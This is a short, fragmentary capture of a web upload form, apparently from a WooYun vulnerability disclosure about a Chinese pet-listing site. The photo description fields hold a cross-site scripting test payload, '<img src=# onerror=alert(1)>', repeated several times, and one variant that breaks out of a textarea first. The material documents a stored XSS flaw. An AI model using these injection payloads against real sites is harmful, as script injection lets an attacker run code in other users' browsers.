 至少上传3张清晰实拍图，若图片质量不佳，信息将被屏蔽，第一张为封面，可同时选中多张图片批量上传。
wooyun.png 选择文件 100%
描述：<img src=# onerror=alert(1)>
描述：<img src=# onerror=alert(1)>
照片上传 *
描述：<img src=# onerror=alert(1)>
描述：<img src=# onerror=alert(1)>
描述：<img src=# onerror=alert(1)>
wooyun.png 选择文件 100%
宠爸宠妈照片
描述：<img src=# onerror=alert(1)>
</textarea><img src=# onerror=alert(1)>
www.wooyun.org